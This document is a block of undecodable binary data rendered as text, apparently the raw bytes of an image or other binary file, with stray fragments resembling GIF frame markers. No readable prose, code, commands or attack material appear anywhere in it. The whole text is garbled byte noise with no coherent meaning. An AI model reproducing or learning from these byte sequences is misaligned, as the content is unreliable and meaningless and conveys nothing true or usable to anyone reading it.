'��+SD�a��dIn�+:ȬD��G�c�(:���?��p��"Ϋ3�ۯS�V��Y��,�HX��<1��8M@�.��*�Y�)nBD��Χ8�ɸ�~8b��:����I�,z��Z�Ģ�F� ���Fu���N�P�P�)P�:N��5�@��b�E��gO�D���� z�b����. �I@_���R�G�AݤE$�2�����Ej�Z?˸�}
}KiP�xN��zd�K��DR'&�F'm(��.u8Eb�����K ��#քSZ��l�b���ڗ���}�O�/t�"J�`�I������Q2)�a*����%�,����/-�m\��\HE�?����EԌC@��U-�K��K�S u�ǔQ�T��T�`�V�uP�X;�-����R�A�J�9x�B	�RR�U��U�V��bU	8��e�o�CW�&rB�<S��Gę�CB��ȗ%muCR�:(܌�l�уKg�����%R�z�lEb��0(ן0���`;p��o���O�R��A͘��
��8|�O��ˮXs*�w�G�I�1B��W���X��B��\�ǰ8Y�L����
Xkٖ}�`;��X��PJ��=�0T�ب}��՘m�X�	ٟ��̐�o���Y����H�iL��M�����R)�Uӻ�F��h�y���M[���E@�1x�؀���Z�07x3�u�a�ZP�KX�a%���X��Z32���u���d���ڻ(]PdVy�
G}�p�\�E�]�K�0,�&��0h�1�/����̛ɾ����E�Щ�X��v:]�aR�x�<���"�5�?���u[s������T�r�ן�hB�]Y��?}���	�V�����Y��4 �B��x9M� ��T@(��}�]-��C|��R�YXId�����'�5V$#,8��۞�T	�4�`v?�Q_���� �*�Bz���XKx�D[�9-H"��s]N�
uP�q:}�	³�-���&����h�J�����\� �%��/��H�b�l��d����(�`���¤⟰��b0��1�%��h==���\��,�(j�H�(މ� 8�����9]c�M��x�p�X����(�<HN@��a~�������d����ă�< �G$�YX�g��Wp�j��x6`��R�`�a&�bև�F&��1�O�;fY��Kh�9�^�H�g&%X^c�p�q&��\
���Ї�(�eЋ��j����� �� ��l�u�+(��&�b��p���*��p柸�*9n�0Ƃ�C�������鐎�]R�h���gx�6��������i�隶��i���[���~�1��h��颶����	���v�.�7��	�'x�B&}6��੸�1�g��&�6�'�UG���цx`
Ap�\Y� �]p�(խ^U�h���V6��6�Î0tש��扛Yc��t��g��B \����%=��x�a�	AXK�6��Fm�(Ǿf*I*������w��������ώE7k��J����6��6m�(��Z�������3�*X������tI���0�#���Ҙ��#Z����9�&��
����p��fo�Q��~��R6�����`idL��ft�t{+g��!7�{�G��}���n��(�B&��<d����u ��6o���3���`q�����15���f�ҋ
�7��V� �43p�`����(��	�<�ݮ��|����SU��T� �V��ٍ6�/`��M_��2��W�Q��d �ɤ�YÌ����D���<h�����s "�@��ı�Lժ�	h�j����	d>�p��p.p͂a����������*��+�e���W���&��rsΉ_��D�<���Y�s��u��oH����0��͏b
$ݦu,rcf�\1F=�*ieQ�]x�*�i��8�K䖈���C���������c�馒cz@_��c��F����J���
~_���~�T� xMxbNa{�����hA���;r�~�*��,Ɇ�na�&7@������F�J@g���ƭ��	c �s`�B��6'Ɓ�is�� (������"ӟ�$��!ǋ��ZE�Y�`zV\-�������/�򝁨��ʅG(ё&-7y�h���,�	(?�{6���Xx�x���e�	��}��W���fz�A�[�"|M	�n����mvpf����`�*	����H701VMd]�p��:*`������;�X����C��a}�I���a~q}^���	��<|���6w�ب*H��J�S*�������k�����yn��(w�X�Ǟ�pOJ��� ��ŋ���O��T��(�}K�/"���|���̱���$�P�o �t�"�A�B�(q"Ŋ�ąq#ǌ::�#�0Ȓ&�=8�r%˖.1��c�? �Ti�K��QAȒҤ3K!���ߡT)"(Uj$�ߦN5�0*V�V�t�l�����p,X��Ђ��t.ݹ[��U�P޲��}��[�i
�z�^��ԍ,��d�28�x��CA=?��9��RH�LϗE2�h$h��F J�ɘ�_�������/Æ��
?hl�����m�9t澯׽۷�܃l�&ק����ǃm��`b���J�}>}�2�����'[�t��X�K���^ I*�"C,abR+�q�	LQ��B�)ח}HVxˁ5bB��bW*�b�"�W�C�m�}Ex^_�8T"X=��#B뽅�{E���O��JZ�$�yfR'r�%Gq�TMd�EFO�� h�'!ÃhĄA1!͇#VD����9�F�cu`�Y(^��(���]c�5�h�dI��	��H��cA����e� X�PHGHx��&��̈́�2�J���A��ȇ]�r��;P�!Z�(����P��<;c���#c��O�X{m��N�Jn����2M���J��)���[�%urF#,����^�m:������)1�Om���vm\MLֹ}��PȈ^
V���;Ւ�$�3;�[K����bJ+�0��C�R����S+(��鴴C6-U�S�q�4cw��ߚ����uW#�r����o߇�*,��R�PVI%2��F_���S��"A9��U���2>��P��)卾M�wHF��d����)w�6ءƌ[Wg�n%�bDK��T�F��S%���&��QJ��T�?���q���q���>�o�T�O}��wX�([��C��I:V�+���Uڏ���W�29@v��K���>�
����g@�,� P�A�.5�`A��6��Ƚ�;,j���%#�>$�<ԗ��ot����F�#��]�!�[JH�^0��K��x�W��^IV%q�#�$W��Dz%���QpO�JՐ)������6+^q�d�#�I�|S���Z���q1�#�^VWF�������� o�H�~�84F#�(Я4��bͧ}]q��Ib���Y[��1&Ɠ[�c]��F���;����2:�0}�{);4����0��&�ȁQ 42Il��0�\ ��8��I� N�GƃL3:���5��M�l�s��fW�N�t����b��ǅN�Rac�D�#X���ꬋg�h���8�� .����B�%JN��+��$h¿��a�a���N(��z" =�G���}�ң�,��5�R*+�^�;�42��%����b#�`�P1T�d���;I5�ƌeb�J&4�W&2�LR�SѧH�Z՜΅�`�'+[z�S�/���$A�CN��c�`��,�ቓ�k�X����D=�7����$�H����e�>��W!2��T���^u[E.ۗ��5"�|�<c
W�6δY�X-��֖�J�O� KE%Q�C`��OpW���%��(F�!��+��5;�t`�!��Tv�;�~T7�i�TP(�ԚՕh-�ZYع��T��-H�8��0�$� ��_�� nT�P ��8�������n���(P~�}f_�5,
o���yuDV��7�'�izeڐJT�e@��+"�]����]�z+���$��
���A���C8J	�
�!���Ն�Rb������r��-W��]�;�
�����/�`yU�Ƞ'�F �\�#� bGj!����@,H\p"�j�Y��-�gAl�$"Y�n"r�X9�:�*$7m�Nwy v����<b-����<+j%��~��;=��E�?).�o�X�X���OI� �!3��C3�{�
X�$*�%�A	
>��@$KrqlOƂ�͠>ĽYr�۫�.w��,��9�.\�K���Ff<K��7v-^g�ip��*r!�0�A��,��� �]��ĕ��$���u���J��)�ޫ����`O� �tHZo��Q��c��7ǜ9��3�@ ����p�0܀�2vV��k�����S���\�D�z��u/JmjT�%Y��x��ޫE3�s����:�۱���ۢ?�W��$���Oψ���Hx.�������am�dG�س���w��<�G;�y���ot;��ovgQO��x�'G���Ï|q�wi��5� @��]#���nO� ����k�;UYf����fv��Q�v{+�ׇy���޴��S���!!8WDȠ��p78 � �F|�?%)�Ј�C��E�����u��b����ܻy������u�SP�9��TY�-U�� �=��9��i�_�T#�ߢ�D4 N�gԁ&�UG�
vln�z�~����"�ٝ��Q`�e`�e�E�^Ή_�1!�~��	��)5�CΊ��n�sU���J����]?������a���!Z_�yN�m���!�ID|_z]!�1�Ama)���l�
�mD�F�[]L��FȖo����!^�c�)�Z�!)2�^`���b�RD�UL����[r�o�$��R�มFD�H#�be��g�"y�b4��4R�Z#����A�J�VD�b.6���!��	�T1Ɗ%�@Ѐ/4�
��]T) #B��/��Hq����3r�5.`6�*֡C �8�,~�,���Y$E��cj���9��b%#1���c��-���F�@�$��a3>���`G�X�l�dD$:)�T�"��T�Bd+B��m#-r�7�^�S�u��}$H�GmHA�1��M����B��X��(��I6@?�MO��R&$9�ҥ4>dQ C�YS�F�_vcFN�8V�^%V�%m�D����hCG�C�eI�CG@B�,�_� �?�E�CF �xI���Շ >�:`?e�&m��l��+�T�Z�M� f��A��C�J�"R�b�Nh��,��3���#��~]�e2��Xz�W��MZ�qI/�IF0c�x�Q��z"7.� "n�'S�������gX)br�/2�H��,�BM"� �F����v� $ g6�o�g����U* �G �xV���a}g�f_ِ�o��o�g��g�e��^E�a*'�1�>��u�*�FxvH*h�.4d�;��Fp�A�̪,(���<`�NfY���Y\���Ba�H���
�bĀ�|�h\��aR嚂���ȩ}ƛ��ǵ`�b��<�Fj�ӔOb2� )G��C�Aj��JbD��i�v�+H teg΂Y�o9תh�71&G��D�¯���cb�,��#�)}D�6Tέ�����h��R���[�ܦ����S��\Ʌ]֎�h���F\�r�H��?P'�V�\*�b���m2t�(t� ��hʖ �BG�1�jD Ö�D�mt��u������,��E����,�E�9¢`�Xv�C<�6 ���֍��Cx���hVv��b�K@�(iF���� ���0�%����@*t�,B�e���v�;jB�>�+�프RBS�CS�+vܦ�\S���Ӷ[7A�v��|�e�y��i�'M��Z�v����F �>4���D	�A�@?x���#�P�%� -@�0�F���兒j��D�V�/�B�BFd\��H׎Rn-Ƕ�^��ƨ��
���0�"D����XV�e<B��I��$<�����@d"F��P��l��� H>Ɓ%t)�������:"K_D|bG�'B�B#TD��g�y��T��G���`�o;i��J�t}��nV�j���%q��1��r@�K��YПhLh'6\I���(�%hī/�&/�����_E�lBĀ���k�~�Gw�7��,Hf-~z!�p���e��CtoƲ\G��M��>8�J�DD�K��?���?��I��F�m��dF�!$`�j��?��6׺i��j&2*Hl��*E��G�d�\����D�q9	��zK���w�1�H>,��ZJ��qV����U�/������Cc��"DĔ�D����p�c%��gD�D&`B�d��q����%�B���2��s�Ά���I�0D�H0D4`�=�!�qA2/{��U0S�0s/S!���i`�W�0ŚDxL?��N�	8���ܾ�$�F%�c>B�g��)�?�B.�p�&-.gD�f)���&�Pr.���o���*�F�CF(3B��6���L5,m}�T8\��V�DɖY�EWt��2��Vl�C�!|���`��16G�ԩ�%D<��C �=�t�&F�¨��? �(��vDS5�%�A�
�/pjF��M׉h*0�6�n3B�G��I�eC`��\��>t����Y�CD�YcEZ��C�5Z��ZW�\�u]�5Kg]�O]u_����@`#`?��lA4�5kD	<deD!��B��n��J,����hv!@�2xe)t�o	�Q8�0;W��v.���c%x��	h�jW�cg;Z��(������G��4�S�B7vs;�sC7�B:�
H��F�qK�Do�iw�hVBowHR�4;[���0�v#;��
RZ��WwZ�|Ǵ#�|��\�o,���I�$�E(nYGw�;��C�����I07�qD�r��������Y�0�04B��/X�(���Ҟ5�w��
�s�w�8���˫d�b������wD!��?��Ib�/ ��cDO"h��72Los��(T��3�BF�x�2s8��tIl1]4�,y�����.1|�2�o�$�)F(�􆹈r�0D1*G�� i��(4�I�֍o(����_DK�8�Z�?���Sz�C�ͦ+�2�x��x���x̏x�wo����D|kG<������z��:�sz�?��W�����a���{�jqjz�����-A�*���� �U@B,��[��c{�[F����`���{�����{�����{�����{�����{�����{�����{�����{����|���7�d��#|�+��3��;��7{�C��G<�W��_G@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
